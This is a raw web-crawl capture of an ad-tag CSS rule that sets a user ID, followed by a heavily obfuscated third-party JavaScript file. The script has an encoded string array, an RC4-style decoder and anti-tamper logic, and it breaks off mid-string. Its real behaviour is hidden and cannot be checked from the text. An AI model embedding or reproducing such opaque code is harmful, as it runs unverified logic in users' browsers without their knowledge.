

--- FILE ---
content_type: text/css
request_url: https://tags.srv.stackadapt.com/sa.css
body_size: -11
content:
:root {
    --sa-uid: '0-db9c93f9-bf0e-5237-7450-f2ef70c2284f';
}

--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/katrine.js
body_size: 33600
content:
var _0x1207876c=['ys7dSSknWRG','W6ahW7pcTCo+','W4rPxmo5W5W','gCkVgSkOFW','W5WRW6FcVSow','tL7cQdNcQW','h8oHW4mvWO4','jhWVWRddHW','jmoHCJ4W','W5C3W4brva','tIdcVKC+','W6LeWPyupG','W4VdHMddJge','dmk1WQ1FWOu','W4DfxMFcUa','vCkewx7dPa','i8oMFZu1','fSodEd88','W6tcRgCNWP0','wqhcKr/cGq','W5NcGZ1gWOu','W7udW5tcNSo2','WONcR8k0iYm','WPZcU8ksbJa','FWxcVbdcHa','W7K1hCk1AG','W7K5W6FdSmk2','yv1aW5BcUq','W6/dR8kpvSol','EGb2tCkI','W7JdVW7dSKy','jmojEqSC','z8oOe2ZdJa','WR9bkmklwq','veT8W7NcGq','DbBdVCkbWPu','w2L/W6JcIa','W4L0D2ZcNG','dfyrW5n2','W5dcNgKfWQK','aSoiW4zOWOK','WQm2W4VdG8os','W5pdO8kTq8oP','qSkmW4KVW4O','de8Yn2q','WOzeoSk4va','WQldKrD3xa','sqO2WPBdUG','EqddUcDE','DCkFW6u5W54','waigWPpdJW','ydpdJ8kBWPG','r8kIW541W54','W4tdRLBdMgu','bSoSWPZdVSk9','hMZcI0zc','W6CNo8kfAW','vCkYW7RdHmkZ','WPOVW79hrq','rSoyq8oYiCocus4JWOhdT0e','WQ3cPSkwhHq','WOldSCkoW6vo','rGakWRRcLq','WPhcLHTasW','kvzYEc4','DmkJCv7dGW','W4FdNSk/CCoq','b8oXW7SmWOK','nmkOWPBdSCkV','W5xcHxenWOy','W7XopmkvvG','pdjTx0i','WPOYW5Xdrq','WOpdLu5Heq','gmoxW44WWQa','DIJdGCkUWOa','CGBcHfOt','W5NdSSk0q8o3','ua0nWRRcGa','WQddVdLQsa','WQxdNrHksq','vXOcWO7dMG','vMLsW5FcPG','p0NcU2LM','WOVcP8k1jHG','F8k/wMNdJW','qCkNW7a+W54','WOeIW5ldMSkS','fe9P','W5W5W4tcGmoI','AsfDACkJ','pSkUlCkIwG','g8odW5mFW5S','A8oPa0RdNa','rSknpSoF','BsVcTW0K','W4THvSo2W6W','mKXLBJO','w8ohbSkQWQC','Emkcpf7dHa','WRaWW6WAaW','omo7CsK3','W7ldKqBdKM0','W4/dVgVdP0m','W5bGDwVcVG','lgPszbe','WQBdNSkpW4DU','ymkcW53dTmkl','WOhdOJb3zG','ohyLW652','umkIW4SGW50','W6VdRu/dT0y','lmotW4G0WOy','fCokW7KeWPm','W6pcGYZdQWm','tSkPW5aSW7W','W7WJlmkSAq','pmk6omkouW','W4G6W6tcOCoF','mCokW6LGW7i','WPiBW5vNxW','CCk/W5K7W74','W6/dVwldT0i','WQxcR8kMdWa','WRCYW5K5dq','mCo6vdG0','W6FdUcxdQu4','F8kQfCoTWRq','iCkoW43dO8km','lgC6p3S','W4KZW7CJjW','W71gs2hcVG','W6dcOK8NWOa','WRiuW7Gzsq','W602pCo3W5u','W7G3kmkmtW','WQ/dKGRcG8kj','a2mIW5ny','WRtcP2i8WPK','W4fpB8kXW5C','WRddK0tdMxu','tsNcUxC+','WQNcOgSxWOa','pSkvWQRdHCkO','m8kSp8kjwG','qwiwbmk+','WOFcQNOUWPq','CWVcOXJcPG','W7xcOui5WR4','xW3cLWRcGG','W5iPW7Tfrq','W67cPemTWRW','vYWonYqpW50DWRddQG','W5ddNgJdJKO','DWtcOZ3cQa','weJcGdpcHa','fe3cHMPS','WPBdVsz1zW','W7T4WOddHmkO','W44XW67cP8or','W7n5D0VcNa','hwOqnvy','mCkyoCkhqq','ywOOt8ok','W4ldHSkArCom','mmoozaSn','ouqwxeK','xv8xFSk8','z0arrSkj','zmoKfgRdHq','bKCXmxq','WPKeW5NdTCk6','WOdcJSkbgb0','WQZcP2SXWP8','dSoRWQpdPSkj','W4WiW5pcSmoj','E8oGn8kOWQW','n3qGW5jQ','W7DdweJcOW','j1lcGrBdIW','gwZcKKTs','WQBdH8kVW7bQ','W5SPkCkquq','AIVcGIJcVq','kSoQW4LJW68','W70ToCoQW78','zmkmoCoNWOC','rHaaWPFdHW','WO8yW6FdLSk/','CCosf2/dOa','pCokW6XMW7q','W4/dVYdcKeO','DH/dLIhcIW','W4vqWR/dVCkq','nSkZm8kCvW','fLT4urG','WP3dTs/cJmkb','CqRcVYVcOG','WPzFpSkLFG','WRmOW40Xeq','WQ/dLKBdU8kt','W6uVW4NcMSom','W4BdN2ldMMG','c1NcIYJcSW','WP3dTd/cJCkV','W6/dQmkdh8kM','W5XfWO0XjG','W7JcIJ3dUWe','DcuTWOldMW','W4a8fSo0W6e','W6NdK8kTsmoK','WPRdSYD/Aq','ytldI8kwWPC','WP8NW5yRxG','W65/WPFdU8kM','W6ZdOWddTeS','gmoxWRJdH8kv','pSozBcKq','WRq8W57dO8og','CSkSEKRdTa','WR1HkCkchq','lmkyiCkDvW','W7xcMaldJsm','WPJcM8k0gZO','W7Smpmk2tW','ACkkA2ldHq','WPmaW684vG','W6FcO1WPWR0','WOhdLbKlxa','W7v4WRZdSSkM','WOZdSSklW7zx','BmkgW7OmW7a','W6hdLCkpq8oQ','WOtdKYNcMCkm','WQRdLrlcUSk3','W4FdU8kWC8oQ','o8owW6P6W5i','qqrTvmkZ','FWKhWQxcNq','k8klyW4','FmkiWPLWW7BdISoHWOVcMIWYW6i','WO/dOrBdLNa','WRjca8kcfW','oeRcO09Q','g8oYW6OhWPi','w0tcJcVcIa','W6W2nmka','p8ocW75OW5i','WOddUSkgW69x','aK7cTKL9','WONcUxeqWRy','W4BdTSkIBSop','W6C0W59xuW','WRVdGH50sq','khrkW4T0','mxldNaVcSG','W7izW5BcKG','xCkYamonWPC','wf4mB8kM','W4yogSk4rG','awRcOG3cTa','W7aEW5TOFq','yqDTsmkQ','W7fTWPihjG','FCk5cCkgWQG','bvbFBY8','kuZcLMnd','W514WPVdLCk4','mCoqW7jJW60','W7xdNqtdK2W','W4RdQSkjzCo9','WPNdTZ99Dq','W5ZcLgiFWOziW7i','WOGBW6O0ma','zuTcW5BcVq','W7jHt2tcNq','yrK9WPxcTW','c8oZW5LdW7S','WP46amk2EW','W53cPGRdJGi','D8oEfSk9WOW','FcaUWRxdVW','W6mHmmkwFq','gSo2WOpdQCk0','ngPBW5n4','WRiMW4WJdG','oSoUEZuZ','W6i5dmkiBW','uKKNu8kB','ix/cSK5e','WRTBcCklyW','WQddQ8khW6LA','W4LIa8kYW6e','W6LiDMxcKW','WQrzg8k8cW','g3pcM01s','W7dcR1eWWQy','EqLTuSkK','exdcQGBcOG','g8o1WOpdLSkm','WP7cH0evWQy','y8kdW5BdKSkl','WOhcL1yvWOy','y0PCW6hcOa','xcPZtmkt','BSoofwJdQq','W4rEWPG9pG','evFcOWRcJW','v8oxpgFdPq','W6ZdPbZdT04','W70yhmo1','WOlcQ2elWPu','W4aWW5ZcTCoX','B8k9gSo6W58','cLHuBqm','W4jCWQ3dG8ks','aSo4zZCN','m2pcM15p','W5tdGsZdLKa','WOBdVrDxua','emkBaSkOEW','W4hcVgGPWQS','W77cPa3dQIW','W4vnW4RcMmoh','WPZdLatcR8kw','WPCPW7GoxG','WOekW6RdLmks','BWFcKxCg','W6OsaSoxWOO','WOxdMZjAW5pcGCoJW6tdJfpdJCkN','WQpdGMfxW7W','xqqlWPldHW','c3ldG2BdMmkHWO4hW4pcUCo1WR/dTa','FSk0x3VdOq','sCofd8kgWQ4','WOzXfmkNwq','W5m3pSoRW7S','WRixlCkVW70','c8oRW7W3WPm','xmklj8oNWR4','ymkPW4y/W70','m8oJBcq7','W79ov2ZcRa','W7VdJf7dKeG','WOpcMSkkebK','W55eWQpdQmk6','DX8CWOpcIW','sXFcTWRcQW','W53dT8k1CmoW','C0BcSZ7cSwu0','vCk1FK/dKG','W6r0WRmLpW','rHagWP/dMW','W63dSq3dQum','W4pdM19oWOW','W4zfWR83iq','WPaWW5Ompa','i8oQEWiO','ov/cVevS','wK7dRddcIW','WQmTW4CemW','wWikWQRcTa','W7JdK8kjvCoW','WR85W7qIuW','qCk2Du3dGW','W4pdNX7dSwy','W7FcG0S9WRK','m3NcUKPY','W7hcRvC+WQm','W53cILq','W4m8oCozW4a','bmkToCkexq','yv1EW5pcVq','WOCrW6xdSCk4','W7FdSeNdUW','W7TfF8omW6O','agqCmvi','WPpdTJLPBG','W5H+D37cNa','taNdRCkJWOO','W7XHWOhdKmk1','WPuPW7aprq','WOmIW73dVmkS','sSotfmkFWRK','hwZcLe1F','W74ynCoTW5S','f8oewGO','W4rGtwBcQG','uHKtWOZcSG','n8oTEIe7','CGz8WONcPq','DSk9jmoMWPq','DYhcKKaR','W77dS8kbDCoD','zCkmW5ldO8kS','WQ1jaSkFiW','W71kWO0qoW','WR/dLmkMW7n/','W4XPw8o5W5a','W7aSemk8WO8','W6ZcRsJdKaq','emoQBaDr','WOxdOrLGDW','hCoPW4j0W5C','W7fjwwZcRW','iLpcM1rD','W6a2W5z+zW','EcrFsmkF','b8oFusiQ','fwNcTJBcPW','W4tdQGNdKKm','W5TqWQhdTSkf','W7mzW5r8hW','WQqjW5/dSmkQ','WRmEW7uaeG','uMTCWOP0','W7ZdH3NdS0e','dwFcPGVcPa','xXtcIr3cHG','sb4IWQNdPW','W4nvDCogW6K','W6OrpmovW5q','C8kTW5q7W4m','c8knBXK','WPFcH8kUcWu','W6VdKX7dQNq','CbGAWOpcQq','WRVdNCkGvSoW','W4rpWOG8oq','WR/dJqzgvW','BmoUbxRdKa','WQqTW5u6bW','vgpcKHNcRq','WOzTWQ0qcmkQF8kgWPJcJxzM','WOmTW5i','WPPvgCkgwa','h8o8vdSZ','W7yQWO5Kla','Fc3cSYxcIW','a8oQW6ebWOa','W6FcUKWbWRm','jhSRW7v2','W71JB1ZcTG','WR8MW4ddUmkN','bxezoui','zZiuWRFcNq','WOSMW6ypwW','dfiCW59B','W7GiW7HtuG','W5WqeSk0sG','j8ojAZaP','DgaNsSkC','yJxdJSkwWQa','i8oedSkzqG','W6RdVapdV0S','tH4wWPddHW','zJZdKCkQWRO','ihXMW5NcG8kWWPVcMhtdQq','W5ubdmkVFq','W47dHCkPASol','W6uHkCkkFq','Fw1AW5BcGq','w1hcGs7cIq','WPVdSCkwW7Hy','WP/dJIZcMmkV','WP8+W5elsG','Dmk1rfldLW','gSoVW5DGW60','BciRWQZdVW','k3OJoMK','WOJcG8kxdIe','W7LAWR8Ceq','bSo4W5j9W7y','iNGtmNq','FcuW','W4aLvmoLiWJcRf3cUmk2omoA','hKv4W4Tn','WRBcQheRWQG','khRcTLLq','p8oAW5T8W5m','WO7cMKiuWPe','W54NoComW6a','ve/cKdJcIG','s8ogcCkEWQW','WQdcSw8JWOu','v3lcUXtcLW','WOmWW5q4uW','u0fcW7VcMG','g8onW4aLWPi','rYaBWRVcRW','W6FcI2OeWR4','bxpcN0np','W4u1oSouW7i','W5m2W7FcLmof','auCcW51b','W7zxWQpdSmk/','W5qdWR4jDa','W7veyConW7u','fmomW6aCWOG','W7eRW4pcM8o1','W4KiW4mDia','cxOApuK','EtCjWOldPa','vIpcLtxcMG','hNJcIuLx','WO4rW6Sqpa','W7OiW6rICW','W4WbW77cG8oW','W5z1WOG7gq','x3z+W6vu','W5xcHMCAWQK','g8kOoCkgCW','W6SBW6BdRCoz','DgOszSkB','lSo+WRBdRCku','pCoEW4qPWRm','yCkhimkqWRK','fwBdV1PM','WQeJxSk4WOm','j3lcGaJcJq','WOrBbmkdaW','W4ddSsNdSei','vCklpfpdHq','W5JcRZFdKZC','hCo5WO3dVSk3','efyaW51b','t8oPn1pdRa','W6n9WPNdNmkW','DLZcIspcHq','WO7dRCknW41l','ySkXW4GJW7y','dg4wiuK','Dmk4n8oPWOC','wanGsCkZ','F8kOwK7dMW','WRDSfCkubW','gmodWRpdQmk0','lNeGW7jI','CJNdOSkLWPu','CSkeFxxcRq','WPH1gSkYAq','zsCvWRFdRG','WQzHpCk9nW','Ca3dJSkoWQu','dN7cGHpcRmoGW7Ow','tqNcRIVcLG','yxXTW4tcGq','BclcJX7cMq','W6xcIeWrcI49uX89WR/cTa','uSoKd8kfWQu','W5udW6/cM8oU','x2XXW5hcMq','WPFcNsldOGe','mNDxAa4','W7j7WPZdOmkJ','v8k3W6ddPCkU','B8kTwxFdLq','W6W3W6hcUSob','r8oecCkfWRW','W7PmECovW44','z8kjcSodWRq','F8kNW7ySW70','W6DcWRmBfq','WQuXW4q6fW','iMLnWQrV','uCkUz2VdTq','BCk0W6ddS8k4','rhVcUdZcHa','WQfbkCkfsq','C30HxSkf','W6xdKCknvmoA','WRRcNKqqWRC','W4z3zgVcKW','cmo0W6uxWPi','WPBdSsvTDq','W7bKWR0nmW','W4ePA8o/W68','W59MWR7dGmkt','aCoIAt4q','W4ldLmk2yCoA','W60peSkXea','tX7cQYhcJq','W40So8oaW4a','zHHTt8k/','WOdcGSkjjHa','W6GpiCoUWP8','b2CGbxi','W4ddKmkFDmoI','WRhdIHPiFa','wa8oWRFcIW','vI/dGmkAWPS','j3yEefy','omkAkCkaFG','B3pcS0VdSa','rGS3WQhdRG','W7VcUxCYWPS','W64fW7Drvq','WOhcKSkDhsy','WP9Lm8kfgW','WQBdRmonmmoc','qXVdH8k6WRu','FrhcRHxcHa','ACkVW5O4W6G','wHHHvSk2','hxL8W4TA','WRldIZbUBG','DIi/WP3cHG','iJ99c8oejMdcJ8o9u07dTq','W7zIWQG6ha','tci8WQxcPG','CmkpEL7dVq','W4/dUSkIxCoX','zMJdIMtdLG','WPRdSbFcHCkm','bMFcPGpcPW','WPzLmmkNeq','rdBdH8kGWQi','iSkVW5FdTSku','W7xcGZNdQq0','FgOQwmkf','rYOpWRldSW','W7/dSMddNgC','rmkSW7xdUSk7','ou1LW512','WOy6W5OZda','uCkgyfVdUq','WPiDW5K/Ea','WOCAW7FdSmkP','EmkJhmo+WQq','DKXnW5hcTa','WRXComkwBq','nLrUW5bA','l19mrbu','vHiiWRJcNa','W6eqW5z+FG','W5HrWPhdHCoA','WQddMJBcS8k3','uYm2WQpdHG','W4hcVv8SWRi','xIpcTcFcLa','WRNcPSoRkt0','W5T5WPFdLmkq','y8k1x3VdOW','WO/cVSksk18','WQj1amkqua','W7VdSNNdSW4','sNWjWOldKq','sCoemCkkWOK','r1yDz8kH','bSo0W4WEWRW','thevWR7dQW','p8olWOhdQmkJ','W7tcOX7dKGC','WPlcH3VcJdZdPCoitteQWObB','WP/cJ8kxcZa','WPZdUJ58BG','WPGfW6ldUSk+','W7BdTdZcKe0','n3uIW5uu','WPRcNcFdV0i','W7JdSYhcKfW','W4nYW7jVxG','i3eEW5nG','W4NdVCkRu8o+','W47dLIRdV3e','WRZcP2KLWOi','uHKiWP3dKW','eL4CW58','iCkHW7VdL8kt','rdNcPxC5','eLbnW6vt','W7NdTaFdLey','WPtcMmkkhIy','WOhdJWrmAq','FSkcy3hdHa','W4CNW7/cTCoh','w8kkfmkbEq','WQddNbpcSSkX','WRRcVxfiWRe','qSoBeSkCWRO','EalcRHFcOW','WQPrWObrwq','W4ddSSkLC8o7','g8omWOJdQCku','W4iWkCogW74','qML6W7tcGG','WRzpbSktma','x1WDA8k4','W4ncWPeTjG','W5ybW4RcTmom','WR/dSJhcTSkT','W68BaCoRW7K','xSkni8omWOq','iCoyDXaY','W6fIWPCwhG','bM0giLK','qs/cOgC/','W4RcPGZdKde','rW95u8kh','W7tdN0ddKee','h3NcL0DD','zhToW5NcJG','WOnfamkcnW','WRFcTxeKWPy','W77cHCk9W6bExaRcOG','oSkGW7rPWPy','DaL7vSk7','CrH5rSk9','WRVdQSkgW6Dy','qmoKlSkCWOi','FGHXvCkN','WRGjW7ZdQG','s8opa8kCWQa','mw/cSr3cHG','W6LVwLVcGG','W5XBWPmTjG','tSkIW7FdTSkT','hK0Eg3G','W7JcPKOKWQe','tcuwWOJdOq','amoyxrS3','WRyAW7eBsG','WRVcNKifWOG','nx8WW7PO','jCo8zZGU','W7msW5ZcSSoP','WQBdTZHUFq','vSoSemkpWOe','owrBW4nR','va7dPmkMWRS','hKmVa0C','WQVcJ8kPlXW','q8odcSktWRS','pSkemCoWrG','xfVcKJ3cJG','WRiqW5VdNSkr','WRmVW6uThq','i1dcGIVcNa','WPVcMCkbgJG','kLX4tcS','tLuGW691','WQvHj8kFAa','hK9PW69x','E8kkW6hcNColbNldICkjW6G6W6O','WRBdGbZdGW4','DtRdJ8kiWO0','wtSrWOdcNq','vSkdD1NdOG','nu/cGY7cSW','WQ89W7qhxW','W7/cLqxdTqu','W6hcMtNdSXO','WRuNW44FaW','W5fHWORdI8kj','WOybW7FcPCohW4tcHHpcMquVfCkY','i1y4p3G','wqJcSdNcMq','WPWFW7FdJSkX','W4PKWR41eW','WPRdVtJcNSkp','c8owW6lcISkS','WOtdSYRcJmko','xHSTWOpdUG','C1PzW7BcNG','W5pdLWxdS3y','WRNdMX9PCq','tMKkWOFdKW','WR/dMHLHxG','cSorWO/dPCk7','WPVdSJhcMmkk','i8ovW7vMW7a','W4aHpmkqwq','f3nuuWe','WPHzn8k0bW','m0tcV3HG','DM7cOX8','WQhdMmkNW6rT','kCo+WOZdOSk2','WQu6W53dKa','FXhcTHJcOW','W6a5bCoVW7i','W6iVrCkztW','bKn8W4rb','dCo2WPZdQSk8','WPtdQJHdta','W6FcGMPfWQ8','bmo6W7POWOK','BWJcVrhcOq','W6uiW4FcHCof','EI47WQ7cSq','B8kZW44NW7O','msmmWP3dQG','WRzrW4CGea','W5ldI0BdJhq','WPpdRb9RAa','W7xdOmkPs8oo','WQngc8kmga','W6jTDCoFW6G','W7TawupcRW','x8owfSkeWRi','lh0ZWQnf','W4TKDhZcIa','ESkny03dLa','WOVdSIRcNSkD','AK3cLKqD','hMFcLujj','W4PuWPOSoW','mteOWOtdPG','q8kJpmoYWPO','igGdnfy','W6CdW43cOmoX','BCk9vfFdMq','eK/cLqBcSW','i8o4Cty6','WPyrW6RdKSki','AmkSsfldHW','W5RcPa7dIGm','W5NdMw7dMMq','WP3cGCkwaIe','lHjWWR7cNq','W4idh8kVCW','CCoMlCk/WQa','W5HCEwlcLq','FSklBW','pCkyiSkkrG','WPijW6ldU8kS','DH9eu8k9','W7r3WQpdVCoC','WOm2y8kQWOK','W7CxW5fYwW','WR3dRZ5SCG','D8kShCo9WR4','ECk+W7NdU8k6','WPLwWQddOmk9','rsVcT3C4','bhxcQHFcVW','wqxcLbpcGW','W5jJEhtcQG','WPtdVtZcKSkc','aqFdLqxcTG','zwyMBCks','WQ3cK8kqW4bW','aSobW7fIW7S','z8owmCk5WQa','W5P/AN/cJq','rmkGhmo8WPu','zSotWQZdTmk4','W6JdPaZdPe0','uG/cHLmu','fMRcGebD','lKxcNcdcKq','wmozW6bz','oN4QW7Xc','WQ8YW7eywq','e0iqW4TB','jCo0W4LBW78','o8oNvHGE','uSorhLRdGG','k8ouW7z3W78','AL5zW4hcJG','WO/cK8ksW61s','W63dTXNdU1C','tmkoW5G9W54','uYtcLLON','WPNcL1as','F8k9hSo8WRK','xauFWOJdGa','WRaFW5OSEW','mKjYW45W','cxTDEqC','WODOiCk5mW','W6pcHNmzWPK','at8MW4ZdGW','W4NdGSk4ySoj','WQneoCk9fa','WO87WP3dTSkQ','yGZcSXFcTa','ubtdPSkLWQi','WONdP8kiW69y','W6RdOGZdL3S','zSk/amo8WOe','WPJdUJHYEW','B1/cOtNcGa','AKSrCSkv','W6rGWOpcGCooaGCjEdq8W6i','W743WO8Waq','fvvJEbO','W7TKWPJdGCk8','ohVcGM5P','W6FcTSoTfea','nwJcPcVcQa','cCoPWOddSCk/'];function _0x1207876d(a,b){a=a-0xa7;var c=_0x1207876c[a];if(_0x1207876d['bjrmkk']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x1207876d['fAkSHM']=h,_0x1207876d['QpjGQa']={},_0x1207876d['bjrmkk']=!![];}var e=_0x1207876c[0x0],f=a+e,g=_0x1207876d['QpjGQa'][f];if(g===undefined){if(_0x1207876d['FqyPeH']===undefined){var i=function(j){this['oUcXec']=j,this['FnhgYo']=[0x1,0x0,0x0],this['yNqTSj']=function(){return'newState';},this['JZdVXc']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['sBrRPp']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['grcqYr']=function(){var j=new RegExp(this['JZdVXc']+this['sBrRPp']),k=j['test'](this['yNqTSj']['toString']())?--this['FnhgYo'][0x1]:--this['FnhgYo'][0x0];return this['DrDdFx'](k);},i['prototype']['DrDdFx']=function(j){if(!Boolean(~j))return j;return this['Ykmmrg'](this['oUcXec']);},i['prototype']['Ykmmrg']=function(j){for(var k=0x0,l=this['FnhgYo']['length'];k<l;k++){this['FnhgYo']['push'](Math['round'](Math['random']())),l=this['FnhgYo']['length'];}return j(this['FnhgYo'][0x0]);},new i(_0x1207876d)['grcqYr'](),_0x1207876d['FqyPeH']=!![];}c=_0x1207876d['fAkSHM'](c,b),_0x1207876d['QpjGQa'][f]=c;}else c=g;return c;}(function(a,b){var V=_0x1207876d;while(!![]){try{var c=-parseInt(V(0x20d,'ESNs'))*-parseInt(V(0x116,'PGEq'))+parseInt(V(0x128,'idGv'))+parseInt(V(0x3b9,'cwmw'))+parseInt(V(0x1da,'vKD@'))+parseInt(V(0x171,'7B%4'))+-parseInt(V(0x3d9,'S2k$'))*-parseInt(V(0x304,'ySOv'))+-parseInt(V(0x23f,'Sg%6'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x1207876c,0x35cc6),!function(){var W=_0x1207876d,d={};d[W(0x2df,'d*$)')]=function(H,I){return H<I;},d[W(0x14f,'tSh4')]=function(H,I){return H!==I;},d[W(0xda,'ESNs')]=function(H,I){return H===I;},d[W(0x2f6,'idGv')]=function(H,I){return H+I;},d[W(0x27b,'EE9l')]=function(H,I){return H*I;},d[W(0x2d8,'do6F')]=function(H,I){return H-I;},d[W(0x3a7,'X%Bi')]=function(H,I){return H+I;},d[W(0x385,'EE9l')]=function(H,I){return H<I;},d[W(0x2e8,'($UH')]=function(H,I){return H+I;},d[W(0x149,']gnE')]=function(H,I){return H!==I;},d[W(0x25d,'7B%4')]=function(H,I){return H===I;},d[W(0x255,'ESNs')]=function(H,I,J,K,O,P,Q,R,S,T,U){return H(I,J,K,O,P,Q,R,S,T,U);},d[W(0x3e1,'h3at')]=function(H,I){return H||I;},d[W(0x313,'cwmw')]=function(H,I){return H(I);},d[W(0xe5,'($UH')]=function(H){return H();},d[W(0x29a,'hizv')]=function(H,I,J,K,O,P,Q,R){return H(I,J,K,O,P,Q,R);},d[W(0x324,'ySOv')]=function(H,I){return H!==I;},d[W(0x217,'lS*^')]=function(H,I){return H!==I;},d[W(0x3d7,'bwK@')]=function(H,I){return H!==I;},d[W(0x329,'4Etw')]=function(H,I){return H!==I;},d[W(0x305,'d*$)')]=function(H,I){return H!==I;},d[W(0x2d4,']gnE')]=function(H,I){return H!==I;},d[W(0xe2,'TUl(')]=function(H,I){return H!==I;},d[W(0x24a,'7B%4')]=function(H,I){return H!==I;},d[W(0x2f4,'*Zog')]=function(H,I,J,K,O,P,Q){return H(I,J,K,O,P,Q);},d[W(0x207,'H3gM')]=function(H,I,J,K,O,P,Q){return H(I,J,K,O,P,Q);},d[W(0x3d3,'TUl(')]=function(H,I){return H<I;},d[W(0x1fe,'0x^l')]=function(H,I,J,K,O){return H(I,J,K,O);},d[W(0x3cb,'DEd5')]=W(0x141,'HwPc')+W(0x208,'rHW8')+W(0x1c3,'idGv')+W(0x28e,'Sg%6')+W(0x245,'tSh4')+W(0x108,'EE9l')+W(0x2da,'($UH')+W(0x273,']gnE')+W(0x2ac,'cgpf')+W(0x158,'X%Bi')+W(0x31f,'*Zog')+W(0x274,'6DcV')+W(0x280,'PGEq')+W(0x176,'qfK5')+W(0xba,'vKD@')+W(0x1f3,'S2k$')+W(0x179,'do6F')+W(0x35a,'DEd5')+W(0x3ba,'vKD@')+W(0x202,'($UH')+W(0x2c5,'TUl(')+W(0x41f,'lS*^')+W(0x11a,'jj6[')+W(0x29d,'cgpf')+W(0x249,'vKD@')+W(0x2b8,'EE9l')+W(0x14e,'DEd5')+W(0x358,'tSh4')+W(0x298,'h3at')+W(0xd9,']gnE')+W(0x2bc,'X%Bi')+W(0x2e3,'EE9l')+W(0x15d,'In*7')+W(0x1d4,'h3at')+W(0x1ff,'7Gg)')+W(0x1fb,'%eVa')+W(0x195,'d*$)')+W(0x34c,'lS*^')+W(0x157,'do6F')+W(0x168,'do6F')+W(0x181,'0[T%')+W(0x182,'do6F')+W(0x1a3,'%eVa')+W(0x2ef,'@b*E')+W(0x34e,'ildV')+W(0x25e,')EGC')+W(0x107,'lS*^')+W(0x3c8,'SvZr')+W(0x1eb,'0[T%')+W(0x39a,'4Etw')+W(0x197,'QaWG')+W(0x362,'rHW8')+W(0x3a4,'do6F')+W(0x1a9,'0[T%')+W(0x399,'6DcV')+W(0x1d2,'rHW8')+W(0x3e0,'X%Bi')+W(0x303,'$OP3')+W(0x232,'idGv')+W(0x388,'vKD@')+W(0x391,'7Gg)')+W(0x3e9,'DEd5')+W(0x409,'ySOv')+W(0x31d,'d*$)')+W(0xdb,'4Etw')+W(0xe4,'H3gM')+W(0x3dc,'lS*^')+W(0xde,'($UH')+W(0x1b5,'3$Ms')+W(0x24b,'6DcV')+W(0x271,'cgpf')+W(0x2ba,'3$Ms')+W(0x124,']gnE')+W(0x3f4,'tSh4')+W(0x191,'0KYd')+W(0x40f,'EE9l')+W(0x22a,'ySOv')+W(0x1d3,'6DcV')+W(0x378,'0x^l')+W(0x3ae,'Sg%6')+W(0x24c,'7B%4')+W(0x134,'jj6[')+W(0x38b,'ySOv')+W(0x39b,'bwK@')+W(0x311,'$OP3')+W(0x41a,'!moA')+W(0xfa,'7B%4')+W(0x13c,'Sg%6')+W(0x352,'@b*